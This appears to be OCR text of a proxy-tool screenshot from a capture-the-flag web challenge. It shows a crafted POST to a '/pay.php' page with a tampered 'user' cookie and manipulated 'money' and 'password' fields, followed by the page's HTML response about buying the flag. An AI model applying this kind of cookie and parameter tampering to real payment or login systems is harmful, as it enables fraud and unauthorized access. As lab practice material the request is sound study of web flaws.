 Request
Pretty Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host: d4a1ea91-5886-4e4e-87d3-5e458a5cc867.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user=0
0 Connection: keep-alive
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 29
3
4 money=100000000&password=404a
Response
Pretty Raw Hex Render \n
50 <p>Flag need your 100000000
money</p>
51 </header>
52 <section class="wrapper style5">
53 <div class="inner">
54
55 <h3>attention</h3>
56 <p>If you want to buy the
FLAG:</br>
57 You must be a student
from CUIT!!!</br>
58 You must be answer the
correct password!!!
59
60
61 </p>
62 <hr />
63 <p>
64 Only Cuit's students can buy the FLAG</br>
65 </p>
66
67 <hr />
68
69 </div>
70 </section>
71 </article>
72
73 <!-- Footer -->